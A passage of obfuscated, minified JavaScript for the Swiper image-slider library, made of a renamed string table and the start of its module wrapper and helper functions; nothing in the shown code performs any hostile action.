CorP','data-swiper-parallax-x','kjLmp','styles','zrFxW','HizYl','iFlmc','7655768heTpKI','ERWUp','startY','krHHh','cxnSR','opacity','pKqoV','qMiRP','EUDAR','UsbSe','wRzht','OxsAb','dQqtT','erpVj','CnePm','VtzLN','MIXtk','kgWTJ','cursor','currentX','loadPrevNext','<option','TvcSq','dcBNW','bBpzb','state','FsuBW','Qwqwu','swiper-thumbs','srcset','dupqe','time','rqAOT','updateSlidesProgress','dqgPf','Kskig','webkitTransitionEnd\x20transitionend','transitionend','SPKgl','kMIKA','scroll-snap-type','style','RTela','destroy','ktVip','minY','ULMDN','uaPFF','yILbt','stopOnLastSlide','ThISP','KZQkg','PinrH','floor','yCAmQ','parent','observeParents','muXYW','VEXdz','vkrvA','XyHsU','ZivoA','fpAMv','PJfUl','bdEaS','xJGUK','QBvLH','padding-bottom','containerRoleDescriptionMessage','-progressbar-opposite','.swiper-slide-shadow-top','wzTJC','nZiAl','grabCursor','updateSize','mcrQx','pbYUl','HeDFz','990909CGjext','display','roundLengths','releaseOnEdges','DvNEq','nnyzQ','WXCtf','hntIN','kyzoY','LYKDm','dIqrd','QQVIg','querySelectorAll','kgRXe','threshold','cWeTd','FKiyR','HuoZu','xJnQy','cancelable','zJYCB','gGbYX','kcLbL','yNsWU','exIOf','ORbER','scrollSnapType','FfCgN','RBlTV','aNVCk','_swiperImmediateVirtual','cNNiK','VfdPb','EpxlK','nyuyL','iEtyV','AAnGc','m41','kwCRa','fwDyY','padding-right','cubeEffect','bROwZ','originalParams','This\x20is\x20the\x20first\x20slide','fuDxA','ADGZK','resize','VJQot','setProgress','heBBN','isVertical','LbFoa','jSLiJ','ctrlKey','forceToAxis','hhNwb','JRMeK','flKZH','addEventListener','BsIsf','xGTgU','dKOVL','onRGn','DcsfW','atDST','WEkhs','EyYcL','XdzSD','changeDirection','IfnJX','now','tzYIx','_slideClasses','EVqXW','iPjdi','uxQRX','fromEdge','ElsPe',',\x200px)\x20scale(','padding-top','KGIxf','CjWdY','width','irbIO','oLEKQ','gBGFQ','OXxec','FbNjr','QDLoO','vuVLk','next','GZQhM','swiper-button-prev','bvtJD','android','ymEyI','data-swiper-parallax-duration','progressbar','-total','VVQUC','yPXfZ','matrix(1,\x200,\x200,\x201,','scrollbarDragMove\x20resize\x20_freeModeNoMomentumRelease','touchStartForcePreventDefault','WnRCn','position','kwAXA','PLmem','translate3d(0,0,0)','smooth','GtDhH','none','yOqzl','ajuCH','velocities','WpOgm','momentumBounce','touchReleaseOnEdges','Fehhe','previous','YwoyT','hmcGx','visibilitychange','lazyImageReady','progressbarFillClass','touchAngle','chrome','FAWAC','grid','GMobG','QCOhd','Wevkc','hYJim','update\x20resize\x20observerUpdate\x20lock\x20unlock','bulletActiveClass','DDIFB','swiper-slide-prev','vhvMq','PZuZz','EUNAg','JHFra','getBreakpoint','origin','omXSn','slides','navigation','slideTo','path','XKoYy','ASvje','QMdaY','yJJNT','px))','msMatchesSelector','UnByX','fJPtC','_freeModeNoMomentumRelease','call','<td','grid-column','ZqSkW','sHTOK','xZbbY','RkbXg','scaleStart','pmIiu','xfQlO','Dmvcv','SYOxA','aeIrw','isEnd','ongesturestart','cMjXq','KCFWo','tRJqv','TZLpu','slideNextClass','NpZMG','update','rLiPd','bxoPI','pixelY','bind','eCBRR','swiper-button-disabled','iyDoe','%))','cos','(min-width:\x20','vsEiE','value','attachEvents','voUev','VVkxW','remove','rlyaB','swiper-button-hidden','startMoving','PSfZe','OStxn','nodeName','container','RzbGM','yBinh','zoomedSlideClass','OPqhW','wRDId','buVQt','PHtGf','NOEmj','eqssF','eJhhC','qbWjH','centeredSlides','slideHeight','DplMR','ANykp','paginationType','start','data-hash','awLmh','SSKDG','slidePrevTransition','clientLeft','lcdaW','SLeVZ','ISLds','renderCustom','TWwxS','<div\x20class=\x22','qtwUE','margin-bottom','RdsNb','DPMCY','RdxUk','sticky','jycvS','slideDuplicateActiveClass','HHvon','Txbfz','_containerClasses','autoplayStart','ElQZS','sVTuw','oYDRr','yobhd','osZOM','tCTOm','uvUDk','KKrAd','oVSvY','touch','xqIYE','rvAFd','isLocked','HBoac','zzMvw','maxTranslate','allowSlideNext','breakpoints','qHMmY','stretch','oOgim','__proto__','DryZL','emitSlidesClasses','FydHK','$nextEl','data-sizes','emit','pvAnP','KMZHp','creativeEffect','GpdFH','hjudi','HvHzU','clickedSlide','BDdBR','margin-left','ErMlU','observer','NepNV','rZSlJ','GZFPT','fbVJI','krAjz','wKpvL','FNDFq','JELWF','swiper-lazy','VqJws','RmjIm','gGOAH','AVbsS','PJyce','renderBullet','vMEMq','slidePrev','tlCvY','CUKVS','disable','NkRMe','formatFractionCurrent','xkpSl','disabledClass','loopFix','mSgMd','renderProgressbar','EhJbG','mcVqD','hZhsA','lKMsE','abs','rotateX(','SFmXK','xnPvS','gApkM','goCVu','KkHAX','VHqnl','isArray','className','mnRwN','Covul','qPySC','wQVlX','aria-disabled','touchEvents','gACYa','translate3d(0,0,0)\x20scaleX(','ZlvTN','<tbody','OXLMG','snapGrid','height','yfGgC','BmoTv','eyrAk','iNoHq','Dndjm','thresholdTime','DstCU','IKwGv','zVcRr','transitionEnd','marginLeft','vFGuZ','pCCDJ','maxRatio','VpcoT','Ongbh','nZKQx','beforeLoopFix','niFSz','zRGCm','allowTouchMove','JrDFU','NQifP','__swiper__','DEFQW','ekAFU','CtnoR','velocity','RrOzq','changedTouches','TsoSv','slidesOffsetBefore','gaHmn','ObzWF','autoplayDisableOnInteraction','startTranslate','TTdzT','IklYj','popstate','ZOkTz','setTimeout','WHLlf','zIMbl','LgWWl','qtZcg','picture','XEdZX','eEhbM','ILaHx','reachEnd\x20toEdge','swiperSlideOffset','ZHKTr','transitionDuration','YMuZr','NkxGg','realIndex','bDGJh','SeWme','Nakaf','renderExternal','sOGqj','Diqkj','HuXpo','deltaX','shadow','webkitTransform','altKey','biEYf','wWPVT','IGXHV','OjtfL','getPropertyValue','BSaii','px)\x20rotateX(-90deg)','MozTransform','slideShadows','-webkit-grab','QwcQr','setGrabCursor','WUWil','XHUQR','10pdOZNQ','BHeLM','bcmyg','size','lYoYc','paused','css','UUGoB','defineProperty','imagesReady','220683uaJZyg','NedXh','preloadImages','horizontal','GcewC','minTranslate','progressbarOpposite','ltTFf','rMYiu','mIZzD','ZamqD','yIpsC','EiCgj','MUElD','lgzET','NnxgT','-webkit-grabbing','yqQBa','dnjUy','JezEf','EDIXg','FwsgZ','activeIndex','lockClass','qeslr','destroyed','BnbJp','BpwMC','.swiper-slide-shadow-bottom','wheelDelta','-main','DocumentTouch','DSBBa','LVHvf','body','eLwEn','ZmJOe','KSWTF','navigationHide','translate3d(0px,\x20','filter','watchSlidesProgress','setWrapperSize','BSdlt','ByvZN','nextSlideMessage','ZojCA','DTnSc','slideWidth','MFfeB','resistanceRatio','OPfFB','TmwTo','wheelDeltaY','9484286DyzApV','zeARj','SPHgd','ylkly','tSYVn','lqSuk','Omfim','KxCLm','MjHHa','push','unshift','RpnTm','--swiper-centered-offset-before','updateClickedSlide','contains','watchState','_slideClass','OSzbI','rtqvK','swiper-slide-duplicate-next','oMlBG','map','elementClass','Qthrb','Xkaul','mbgWq','gqzTX','VpONL','TjUPQ','dynamicMainBullets','VAvze','zHkSs','jdNYJ','bsAnR','BLwlg','YsFiG','bvSNA','gesturestart','gHLBj','utPQi','158105ietlJb','adhVn','MLpbv','keydown','\x22></span>','outerHeight','LcPSH','fPsFn','containerModifierClass','qlzSu','mWWRv','wrapperClass','end','loopPreventsSlide','LzDQh','substr','IIhfj','screen','emitContainerClasses','iOSEdgeSwipeThreshold','acNCN','1180x820','jAzeU','TiHWS','QAfSj','cpnin','doHvh','RmOWM','autoHeight','jMWgd','swiper-slide-active','PbIIO','eOYuQ','810x1080','wXSro','cBHSE',')\x20translate3d(0px,\x20','oETKG','swiper','preventedByNestedSwiper','eKlJr','cJrZQ','modules','xwVTZ','aria-label','AQfQY','lUvLk','TkNIE','ZXHVc','bimpf','KpHNz','eventsListeners','MfoKC','kWPhP','mltFY','-lock','length','laGHG','ZQmOE','resize\x20observerUpdate','wOkZx','pageY','DYrKM','touchstart','lQiwq','jwPkF','disableOnInteraction','ldIJS','touchEventsDesktop','rVfhA','QqafO','lDXDv','tswMZ','NijUM','kXSxr','GAVyF','gXOml','__modules__','LfJOC','BZIjD','UnIto','slidePrevClass','sqrt','LWarg','obEQM','preventClicks','oUhae','xzcVN','lZIJI','mfpsp','Jknju','ouhNG','CVtBx','toggle','gHfTK','wheelDeltaX','xwurZ','CYUoQ','LCclc','number','AiLaq','swiper-wrapper','.swiper-cube-shadow','CdYAu','maxY','wnCEu','minX','data-history','MbcAE','attr','hXBFB','kfEEO','assign','nWnvw','tnItN','AdQzN','gXRdX','dir','webkitMatchesSelector','UPwoC','mDRRE','YPldM','kSQIm','PTfys','kzThK','which','JQHbD','DkRrv','animating','vJbcu','overflow','QDflE','touchEventsData','removeAttribute','dCkIy','reverseDirection','pEtOJ','ibNWk','ClPyg','VKwYN','iMSql','RulKG','longSwipesRatio','checkOverflow','QWvaV','Image','vcApW','aGFjH','_emitClasses','YZJGT','WebKitCSSMatrix','breakpoint','PXCOh','parents','delta','agwNU','iwgRv','move','[data-swiper-slide-index=\x22','deltaMode','pause','The\x20\x27index\x27\x20argument\x20cannot\x20have\x20type\x20other\x20than\x20\x27number\x27\x20or\x20\x27string\x27.\x20[','CmrRX','tDXVK','kYWKO','tnMUC','OTbTM','dtKAG','scrollTop','lWfqa','uoJag','deg)\x20rotateZ(','isWebView','PYxRf','JoiJU','runCallbacksOnInit','getRootNode','WZDXb','Umnkh','insertBefore','fBLoE','drkpK','DKORI','MDWzY','tJAEM','tPqTe','getSlideClasses','tTDqU','formatFractionTotal','hdqgT','off','EklmY','TJUuO','keys','swiper-','ORDRf','proxyListener','VWyHd','End','params','pushState','JWZqw','support','suFrD','data-swiper-autoplay','dMfHb','BrreY',')\x0a\x20\x20\x20\x20\x20\x20','mZheQ','NwPyJ','lazy','UsEhY','GpdNt','hwHKA','pjxii','WhOld','iZlGW','cdoVz','NOjEC','getBoundingClientRect','IFJMj','clientTop','ezYxE','vdbib','JDdKm','GOHLk','YEjrj','loadingClass','JYNwM','imagesToLoad','initialSlide','jJogf','swipeDirection','attributes','PpnFS','XxEsk','EpngC','px,\x200,\x200)','buIij','hashchange','fHgpG','Fwcgi','ymKUN','XUAFQ','zSjDY','tabIndex','ObAHk','previousIndex','wSwfs','margin-right','closest','doubleTap\x20doubleClick','mwekx','platform','cancelAnimationFrame','ZNHEu','ibKCq','visibleSlidesIndexes','LXMSU','VngxX','observerUpdate','passiveListeners','YHMCr','swiper-button-next','zXwdE','iyOKb','HToZq','WBbAR','IlbHM','nextElementSibling','chdzc','YrtZr','transform','isContentEditable','splice','HqdDZ','currentY','renderFraction','VUqLF','SRWTF','AJwuR','gestureend','LrstQ','renderSlide','TvQtp','22AZvAUy','zvhlG','data-swiper-zoom','-webkit-box','cisOJ','vfrAM','nextEl','jSxeV','visible','pooRb','VDzLJ','addClasses','slidesPerView','swiper-slide','[data-swiper-parallax],\x20[data-swiper-parallax-x],\x20[data-swiper-parallax-y],\x20[data-swiper-parallax-opacity],\x20[data-swiper-parallax-scale]','vOuQt','innerHTML','tzZid','WkIXs','toggleClass','wpDOT','tDUiD','IPFGK','\x22\x20data-swiper-slide-index=\x22','ucYsy','nVQLp','removeSlide','OqEdv','use','KuZxw','offsetHeight','fadeEffect','DTJGR','fdsgo','tILtM','kxchr','FekAf','RNJnq','limitProgress','passedParams','agBbI','vLtGC','ClzOg','touchmove','aria-controls','control','clickable','gEYku','zNzKO','uVhrF','a11y','oGwYG','HTMLElement','aOvUI','DeBdS','allowTouchCallbacks','LHVnj','vNNsZ','bSyHx','SVkbu','HXWOJ','allowSlidePrev','mSZAI','beforeTransitionStart','DkwbV','AaCoQ','translateX(calc(50%\x20-\x20','enumerable','Hkjgk','inverse','cifru','isNaN','hidden','qjiou','loopedSlides','OQPot','UuaeX','kTmJk','RnJhU','pointerdown','MxMrn','hhfRk','transition','characterData','AlMyv','currentStyle','XtGCH','YWyPH','-vertical','loopDestroy','vTlPX','TddgA','LMqWR','TVhJr','target','scrollingElement','eUxLN','rtlTranslate','touchesCurrent','HwGPN','AshMe','pixelX','slideVisibleClass','fMWXZ','hashNavigation','dNkpp','data-swiper-parallax-scale','aRHbG','passiveListener','translate3d(0,0,0)\x20scale(1)','rcNXk','NoplW','initSlides','UiGjt','ptKeR','QGMyZ','cpBuO','aNjBr','CrOUJ','yMghL','RxXvI','nxVpB','VrLDk','BrfdU','twWeR','QoAcG','SNdPO','ahuYm','apply','loadImage','stopPropagation','forEach','UbLGr','margin-top','MLtqW','visibilityState','CGYsj','progress','dragClass','zoxqq','12fLvQOI','zNrpe','vbPfe','vAxyk','UOnNh','nUSso','nuwxL','uoPmq','offsetTop','EOpOV','uBsVg','xpdrR','data-swiper-slide-index','Fprot','TgaSH','udBFO','dCwWK','pop','jXHpq','onTouchEnd','AKbVV','-hidden','currentTranslate','nIdIZ','uniqueNavElements','setTransition','OTransform','prevTime','observeSlideChildren','</div>','CuDoV','gKRoY','UnJYK','wWcAQ','HZGNu','keyPress','YHMOb','deg)','diff','onlyInViewport','aLddf','includes','prevent','yMCyv','originalProgress','OadSn','EBvxV','loopAdditionalSlides','yHTjv','sin','VbhTw','nOQDC','swipeHandler','Pohns','updateProgress','SokiT','noSwipingSelector','<th','sensitivity','observe','HlcIC','inlineSize','nAPlJ','qzgVC','cancel','fbJyw','hKFgW','qkPDr','Pyqwo','XADyV','px)\x20\x20rotateX(','LmdtZ','KKdpH','SXKQO','slideLabelMessage','hXPSY','XrgEV','CKyke','OdHie','CuoNb','wheel','fJIvG','updateSlides','iLkAC','mhkYU','TMDTC','BfnAd','px,','tap\x20click','LgDIl','asPjz','cube','TIGji','match','OUnkm','QUyTm','lsAGz','usjZJ','swiper-slide-visible','NtQBX','rjPqS','UgECQ','lock','onTouchStart','LTjwC','IVTXU','trim','each','RvPJj','vMeIq','EkJaY','yJoWJ','50%\x2050%\x20-','YHbXl','mYkCg','CPkNI','bVLQW','cache','thresholdDelta','lqGBF','delay','aria-live','activeIndexChange','random','orientationchange','zWHZw','JtVSh','MpLvL','PTWxz','prevEl','QmqGa','append','qbmDg','pgQbp','DPQYz','XfMMN','raw','Irqhw','touchRatio','tuPhB','FrEiX','edgeSwipeDetection','edgeSwipeThreshold','TMiuF','sbLoc','fpHmg','IKazY','returnValue','WKpjU','aotHC','preventDefault','Next\x20slide','tbody','Kssek','renderExternalUpdate','1049382SRqWhZ','sUiBp','tagName','qsXxm','modifierClass','RqESr','GiMur','kptTj','DQBbK','px,\x200px)','row','rmKuo','PpIXR','Previous\x20slide','$imageEl','BiUPQ','containerMessage','XVNeF','ECCop','dom7LiveListeners','nested','-prev-prev','nMkFp','replaceState','perspective','slideToClosest','XUifJ','HUyJY','ANLIu','hashSet','px)','onTouchMove','mEJhE','evkhh','watchOverflow','tpqDL','previousTranslate','yMuVa','detail','swiperSlideSize','beforeInit','trigger','allowMomentumBounce','This\x20is\x20the\x20last\x20slide','sqLSY','data-background','$slideEl','scrollbar','SZXkh','allowThresholdMove','bPske','wFXbj','KbBNT','fSPHb','ILeoS','OozsI','clickedIndex','loop','cssModeFrameID','QTbLw','LmDrx','translate3d(0px,0,','QeIHL','setTranslate','eATIT','span','xLbyW','swuZC','GYVfv','beforeSlideChangeStart','UFYKu','installModule','swiper-slide-duplicate-active','AWKiM','classNames','kJaJP','touchStartPreventDefault','ACYtz','GgFqD','IDUsF','AbWpW','GzbcA','YqXNg','bullets','ntuWq','gZuxW','Ddwrp','data-src','LonCM','slidesLengthChange','-dynamic','sozki','clientWidth','--swiper-centered-offset-after','UocGy','paginationHide','init','HiEyb','box-sizing','history','vpAYn','wvQZJ','atLEM','qfdrj','Upjgs','gYaUj','loadPrevNextAmount','sign','touchesStart','isBeginning','xZMKz','resize\x20orientationchange\x20observerUpdate','lNhGr',',\x201,\x20','object','bBvfH','yFbNH','qsBtX','zqkXB','avHgj','MEgbT','NVQVy','VjYRo','imagesLoaded','DRmaV','gSiPy','zNFVN','Qfril','TptiG','\x22></','unobserve','spaceBetween','swiper-slide-shadow','fGeOe','px\x20+\x20(-','dom7EventData','vbiZU','emzhw','_clientLeft','fade','currentBreakpoint','DvUjj','yJpJJ','transitionEnd\x20_freeModeNoMomentumRelease','EfYzY','xogIC','\x0a\x20\x20\x20\x20\x20\x20\x20\x20translate3d(','function','PUeZO','translate(','dFRTc','<div\x20class=\x22swiper-cube-shadow\x22></div>','TjAMR','jFICT','add','zSWYA','direction','budFJ','$imageWrapEl','MFfrv','uLmPr','wdiwy','transform-origin','WKpav','url','GyfBZ','coverflowEffect','fVnuf','cEcdb','834x1194','1366x1024','uzvgY','MYjJn','undefined',')\x20scaleY(','OKivz','hNZwe','string','normalizeSlideIndex','UnTUH','startX','-current','olBWq','deg)\x0a\x20\x20\x20\x20\x20\x20\x20\x20scale(','<li','momentumVelocityRatio','touchMove','gOZEc','mkbzA','XPpOG','previousElementSibling','wCryV','luirr','VtnBv','LPgPv','UGJVh','virtual','anlME','table','browser','Akqrw','userAgent','GhBGc','isTouched','ILDcl','scrollbarDragEnd','swiper-slide-zoomed','FSttk','originalEvent','xBnbX','fpLVp','JnmpL','lfZMu','eFEZB','kQovq','LVTrQ','HuqFF','wnNTd','ridha','JDgQO','hztNZ','KyaxM','xcgeF','img,\x20svg,\x20canvas,\x20picture,\x20.swiper-zoom-target','LDEAZ','hVQGx','tap','isSafari','gtOAX','QPAjM','ymzZh','TfiOg','ljobI','XnyIZ','1080x810','ilaKL','DMDaM','$wrapperEl','wrapper','DsaSe','createElement','QlRZk','thumbsContainerClass','AVWbb','nwbTN','extendDefaults','creative','uNMrk','UROGp','nsVSs','uMyBK','cKOCK','unsetGrabCursor','RmKkl','updateOnWindowResize','requestAnimationFrame','px\x20+\x20(','sizes','[data-hash=\x22','<div\x20class=\x22swiper-slide-shadow','umrXO','ZXwPv','KdNaF','HjEDC','EoMoB','OLpXe','QpDee','DjIih','muzEH','Cprdd','PugsL','qxMTf','documentElement','kiWOh','transformEl','gGmaV','aDiqw','hGXVW','mGliU','DxeDY','keyCode','jAlku','tNlBe','currentClass','transitionStart','muaTx','ZJaVg','getTime','navigationShow','yMCun','dynamicBullets','eftfR','UqFWj','preventClicksPropagation','loadedClass','assignedSlot','MLOOB','translate3d(','OJqax','scgZO','fKMVJ','rEQex','eUInV','PbrBL','html','xTdXv','IaUHh','pXNYj','UQRXP','BDilg','OuSVG','slideNext','fnCFh','keyboard','iaUFU','prevSlideMessage','ViXgm','minimumVelocity','onAny','upTAe','noSwipingClass','lock\x20unlock','ytPKQ','vloyQ','auto','kpESS','ARYUp','sliderFirstMove','momentumRatio','crBEH','SrNmw','pmMOl','repeat','marginBottom','LrTXY','innerHeight','sULnI','ymLLA','enabled',':not(.','1|3|4|2|0','amd','fWAAw','yegsq','autoplayStop','qvloI','uUXcu','<span\x20class=\x22','<div\x20class=\x22swiper-slide-shadow-','children','dragSize','initialized','select','_immediateVirtual','IbDSV','interpolate','iVNMN','controller','YGGwb','right','fTKul','ujmIP','rOcTk','innerWidth','scroll','yxsKK','brfTl','UdVAI','swiper-notification','oUOla','slidesPerGroupAuto','huQVF','WqGCW','qjekE','yCmYF','RgpbV','Jgczp','gswAO','xVTMk','EKlvZ','uySgt','POQrS','setBreakpoint','qdEKD','qihqR','rsPUK','slideDuplicateNextClass','hiddenClass','VIUWh','dom7Listeners','ubvwn','spline','AEHmq','RiiUQ','ZTPCE','fahlR','px,\x200)','qvKZO','disconnect','textContent','waAZp','UMpmH','ocnjf','vKfGU','sppeG','Go\x20to\x20slide\x20{{index}}','device','TLYOR','EcFWP'];a70_0x29a3=function(){return _0xaae6d6;};return a70_0x29a3();}(function(_0x538891,_0x420ba4){const _0x1c636e=a70_0x2fbb,_0x348a0e=_0x538891();while(!![]){try{const _0x5205a3=parseInt(_0x1c636e(0x4d5))/0x1*(-parseInt(_0x1c636e(0x6dc))/0x2)+-parseInt(_0x1c636e(0x777))/0x3*(parseInt(_0x1c636e(0x2d3))/0x4)+-parseInt(_0x1c636e(0x533))/0x5*(-parseInt(_0x1c636e(0x93d))/0x6)+-parseInt(_0x1c636e(0x50b))/0x7+-parseInt(_0x1c636e(0x2dc))/0x8+-parseInt(_0x1c636e(0x32a))/0x9*(-parseInt(_0x1c636e(0x4cb))/0xa)+-parseInt(_0x1c636e(0x650))/0xb*(-parseInt(_0x1c636e(0x9e5))/0xc);if(_0x5205a3===_0x420ba4)break;else _0x348a0e['push'](_0x348a0e['shift']());}catch(_0x275a34){_0x348a0e['push'](_0x348a0e['shift']());}}}(a70_0x29a3,0xe7d25),!function(_0x52cbed,_0x42b05d){const _0x2c9aad=a70_0x2fbb,_0x1674c0={'uvEMq':function(_0x5a16e3,_0x3aa5da){return _0x5a16e3==_0x3aa5da;},'tuPhB':_0x2c9aad(0x7e9),'tRJqv':_0x2c9aad(0x824),'nadGB':function(_0x40758f,_0x24ae4e){return _0x40758f==_0x24ae4e;},'jwZEd':_0x2c9aad(0x80a),'XiseZ':function(_0xf0999,_0x41e3f3){return _0xf0999(_0x41e3f3);},'yzpsS':function(_0x173055,_0x2508c5){return _0x173055!=_0x2508c5;},'XlNQn':function(_0x4902ae,_0x2c8144){return _0x4902ae||_0x2c8144;},'ioupu':function(_0x219ae0){return _0x219ae0();}};_0x1674c0['uvEMq'](_0x1674c0[_0x2c9aad(0x767)],typeof exports)&&_0x1674c0[_0x2c9aad(0x3d9)]!=typeof module?module[_0x2c9aad(0x927)]=_0x42b05d():_0x1674c0['nadGB'](_0x1674c0['jwZEd'],typeof define)&&define[_0x2c9aad(0x8cc)]?_0x1674c0['XiseZ'](define,_0x42b05d):(_0x52cbed=_0x1674c0['yzpsS'](_0x1674c0[_0x2c9aad(0x3d9)],typeof globalThis)?globalThis:_0x1674c0['XlNQn'](_0x52cbed,self))['Swiper']=_0x1674c0[_0x2c9aad(0x963)](_0x42b05d);}(this,function(){'use strict';const _0x4b735d=a70_0x2fbb,_0x17b9e8={'kJjOA':function(_0x3faff3,_0x46842a){return _0x3faff3!==_0x46842a;},'oUOla':function(_0x11a6db,_0x4f726e){return _0x11a6db==_0x4f726e;},'DeBdS':'object','LCclc':function(_0x2efb89,_0x4361b0){return _0x2efb89 in _0x4361b0;},'ytolY':_0x4b735d(0x9a3),'xwVTZ':function(_0x402078,_0xfeae7){return _0x402078===_0xfeae7;},'ltTFf':function(_0x269935,_0x42e326){return _0x269935>_0x42e326;},'wlfnW':function(_0x206f01,_0x478ef5,_0x5dc82e){return _0x206f01(_0x478ef5,_0x5dc82e);},'zGHxC':function(_0x73d03d,_0x468f84){return _0x73d03d!=_0x468f84;},'FSttk':function(_0x2a28e9,_0x5bb310){return _0x2a28e9!=_0x5bb310;},'yMghL':_0x4b735d(0x824),'eUInV':function(_0x17aa11,_0x513b30){return _0x17aa11(_0x513b30);},'utPQi':function(_0x5efd18,_0x2764ad){return _0x5efd18!=_0x2764ad;},'EpngC':_0x4b735d(0x432),'YXLDM':function(_0xc32853,_0x3b5e1a){return _0xc32853<_0x3b5e1a;},'iTtEz':function(_0x1e31cf){return _0x1e31cf();},'Dndjm':function(_0x3110fb,_0x5ae472){return _0x3110fb instanceof _0x5ae472;},'KCuDx':function(_0x3fe2d2,_0x11c6e3){return _0x3fe2d2>=_0x11c6e3;},'oYDRr':'div','Fqgdp':_0x4b735d(0x82f),'DKORI':'<tr','VIUWh':_0x4b735d(0x774),'XAURz':function(_0x4d1c6a,_0x5b78ad){return _0x4d1c6a!==_0x5b78ad;},'cxnSR':_0x4b735d(0x3c9),'eXUvT':_0x4b735d(0x715),'iLkAC':_0x4b735d(0x476),'pyQpG':_0x4b735d(0x83d),'fuSbO':_0x4b735d(0x2f1),'IsfsE':_0x4b735d(0x8d7),'HizYl':function(_0x212f67,_0x44931b){return _0x212f67||_0x44931b;},'yegsq':function(_0x51cde5,_0x5b60b9){return _0x51cde5===_0x5b60b9;},'VUqLF':function(_0x1f2343,_0x4ad3a6){return _0x1f2343 instanceof _0x4ad3a6;},'KbBNT':function(_0x370173,_0x4cea64){return _0x370173(_0x4cea64);},'KMZHp':function(_0x11364a,_0x58c144){return _0x11364a(_0x58c144);},'IIhfj':function(_0x2a4db8,_0x52de6b){return _0x2a4db8(_0x52de6b);},'EhJbG':function(_0x534967,_0x112bcf){return _0x534967===_0x112bcf;},'eOYuQ':function(_0x2db355,_0x420634){return _0x2db355<_0x420634;},'YEjrj':_0x4b735d(0x828),'zNrpe':function(_0x35d616,_0x45a74f){return _0x35d616<_0x45a74f;},'xkpSl':function(_0xf5dc3b,_0x1fa3b1){return _0xf5dc3b(_0x1fa3b1);},'Akqrw':function(_0x1c3f0d,_0x4d87fc){return _0x1c3f0d==_0x4d87fc;},'TLYOR':_0x4b735d(0x80a),'dgreA':function(_0x4e646e,_0xbd79b9){return _0x4e646e<_0xbd79b9;},'DPMCY':function(_0x1fb221,_0x7545f5){return _0x1fb221==_0x7545f5;},'wnNTd':function(_0x882d9,_0x508e63){return _0x882d9-_0x508e63;},'GvakI':function(_0x15c9b1,_0x9a8937){return _0x15c9b1===_0x9a8937;},'DxvyN':function(_0x409a9d,_0xac52c1){return _0x409a9d===_0xac52c1;},'QWvaV':_0x4b735d(0x301),'zvroc':function(_0x29ee0e,_0xafdaf9){return _0x29ee0e>_0xafdaf9;},'fHgpG':function(_0x14fb43,_0x2006f0){return _0x14fb43+_0x2006f0;},'sUiBp':function(_0x5eab15,_0x55744f){return _0x5eab15+_0x55744f;},'FOAVz':function(_0x22ac69,_0x1ed898){return _0x22ac69>_0x1ed898;},'TiHWS':function(_0x566825,_0x32b61c){return _0x566825+_0x32b61c;},'uUXcu':_0x4b735d(0x6d5),'ILaHx':_0x4b735d(0x412),'TZLpu':function(_0x89972c){return _0x89972c();},'UDpza':function(_0xcbbc62){return _0xcbbc62();},'CGYsj':function(_0x281158,_0x3e495b){return _0x281158===_0x3e495b;},'IfnJX':function(_0xa35c60,_0xf4043c){return _0xa35c60+_0xf4043c;},'uoPmq':function(_0x35b812,_0x1c90c1){return _0x35b812+_0x1c90c1;},'SmWtT':function(_0x4009ed,_0x5408a1){return _0x4009ed===_0x5408a1;},'AQfQY':function(_0x4f03fb,_0x161c6a){return _0x4f03fb<_0x161c6a;},'YWyPH':function(_0x31488b,_0x2afec2){return _0x31488b===_0x2afec2;},'shwNE':function(_0x29821b,_0x5ba770){return _0x29821b==_0x5ba770;},'DkRrv':_0x4b735d(0x8cb),'MYjJn':function(_0x363a5d,_0x504925){return _0x363a5d<_0x504925;},'umrXO':function(_0x18b1bb,_0x396855){return _0x18b1bb===_0x396855;},'LTjwC':function(_0x342509,_0x15fb5f){return _0x342509===_0x15fb5f;},'wOkZx':function(_0x277edd,_0x4f48ce){return _0x277edd===_0x4f48ce;},'VVQUC':function(_0x2ad2d8,_0x5cd9c0){return _0x2ad2d8===_0x5cd9c0;},'ZTJDU':function(_0x21b689,_0x144e5a){return _0x21b689===_0x144e5a;},'iZlGW':function(_0xd1990b,_0x467ddd){return _0xd1990b===_0x467ddd;},'mSgMd':function(_0x14e26c,_0x5c7d41){return _0x14e26c-_0x5c7d41;},'eKpOO':function(_0x42ebdb,_0x1843fc){return _0x42ebdb<_0x1843fc;},'ImHjX':function(_0xe886de,_0x2c4f6c){return _0xe886de(_0x2c4f6c);},'Fprot':function(_0x29c920,_0x234301){return _0x29c920(_0x234301);},'GcyPy':function(_0x41d91f){return _0x41d91f();},'KKrAd':function(_0x25331d,_0x6852a6){return _0x25331d<_0x6852a6;},'Qwqwu':function(_0x1bd6ff,_0x4c574f){return _0x1bd6ff<_0x4c574f;},'cdoVz':function(_0x1a4b92,_0x2723ef){return _0x1a4b92==_0x2723ef;},'xfQlO':function(_0x57b319,_0x2581eb){return _0x57b319==_0x2581eb;},'luumz':function(_0x3e0031,_0x10adf0){return _0x3e0031 instanceof _0x10adf0;},'SVkbu':function(_0x1a24dc,_0x448e20){return _0x1a24dc>_0x448e20;},'zNFVN':function(_0x558a72,_0x8b9d04){return _0x558a72(_0x8b9d04);},'RmjIm':function(_0x21eeb2,_0x1e508b){return _0x21eeb2(_0x1e508b);},'QpDee':function(_0x2aa031,_0x50e8b9){return _0x2aa031(_0x50e8b9);},'tCTOm':function(_0x2b866b,_0x213f13){return _0x2b866b(_0x213f13);},'jycvS':function(_0x5c945b,_0x3450b3){return _0x5c945b(_0x3450b3);},'LPgPv':function(_0x1b0abb,_0x4b6318){return _0x1b0abb(_0x4b6318);},'nHjCz':function(_0xc2cb74,_0x5a3e61){return _0xc2cb74<_0x5a3e61;},'yLWLD':function(_0xb8ec95,_0x388b46){return _0xb8ec95(_0x388b46);},'pbYUl':function(_0x2578da,_0x70379d){return _0x2578da===_0x70379d;},'UnJYK':function(_0x19af4e,_0x40213b){return _0x19af4e<_0x40213b;},'YQxiA':function(_0xa7880f,_0x264b42){return _0xa7880f<_0x264b42;},'ReSZn':function(_0x43ec63,_0x5eae53){return _0x43ec63(_0x5eae53);},'htePq':function(_0x29b3e,_0x4b86e4){return _0x29b3e(_0x4b86e4);},'wzSBE':'none','WkIXs':_0x4b735d(0x643),'JjQZv':_0x4b735d(0x80c),'jwPkF':_0x4b735d(0x390),'TVhJr':function(_0x482a3e,_0x5bc133){return _0x482a3e===_0x5bc133;},'ClzOg':function(_0x5b124e,_0x55af7d){return _0x5b124e===_0x55af7d;},'TXNic':function(_0x57e388,_0xa23471){return 